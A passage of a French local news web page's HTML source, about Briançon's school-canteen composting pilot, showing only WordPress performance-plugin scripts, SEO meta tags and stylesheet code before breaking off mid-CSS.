

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-briancon.com/la-ville-de-briancon-pilote-en-matiere-de-compostage-dans-les-cantines-scolaires/
body_size: 36183
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>La ville de Briançon pilote en matière de compostage dans les cantines scolaires - E-Briancon.Com</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--base:#f9f9f9;--wp--preset--color--base-2:#ffffff;--wp--preset--color--contrast:#111111;--wp--preset--color--contrast-2:#636363;--wp--preset--color--contrast-3:#A4A4A4;--wp--preset--color--accent:#cfcabe;--wp--preset--color--accent-2:#c2a990;--wp--preset--color--accent-3:#d8613c;--wp--preset--color--accent-4:#b1c5a4;--wp--preset--color--accent-5:#b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--gradient--gradient-1:linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2:linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3:linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4:linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5:linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6:linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7:linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8:linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9:linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10:linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11:linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12:linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small:0.9rem;--wp--preset--font-size--medium:1.05rem;--wp--preset--font-size--large:clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.767), 1.85rem);--wp--preset--font-size--x-large:clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.083), 2.5rem);--wp--preset--font-size--xx-large:clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.283), 3.27rem);--wp--preset--font-family--body:"Inter",sans-serif;--wp--preset--font-family--heading:Cardo;--wp--preset--font-family--system-sans-serif:-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Cantarell,Ubuntu,roboto,noto,arial,sans-serif;--wp--preset--font-family--system-serif:Iowan Old Style,Apple Garamond,Baskerville,Times New Roman,Droid Serif,Times,Source Serif Pro,serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;--wp--preset--spacing--10:1rem;--wp--preset--spacing--20:min(1.5rem, 2vw);--wp--preset--spacing--30:min(2.5rem, 3vw);--wp--preset--spacing--40:min(4rem, 5vw);--wp--preset--spacing--50:min(6.5rem, 8vw);--wp--preset--spacing--60:min(10.5rem, 13vw);--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body .is-layout-flow)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-flow)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-flow)>*{margin-block-start:1.2rem;margin-block-end:0}:where(body .is-layout-constrained)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-constrained)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-constrained)>*{margin-block-start:1.2rem;margin-block-end:0}:where(body .is-layout-flex){gap:1.2rem}:where(body 